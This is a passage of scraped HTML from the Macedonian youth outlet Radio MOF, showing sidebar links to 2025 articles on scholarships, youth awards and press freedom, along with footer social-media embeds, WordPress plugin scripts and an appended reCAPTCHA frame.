					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"36844","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qFBcY89ceThTURZF8duHyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768671560737');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>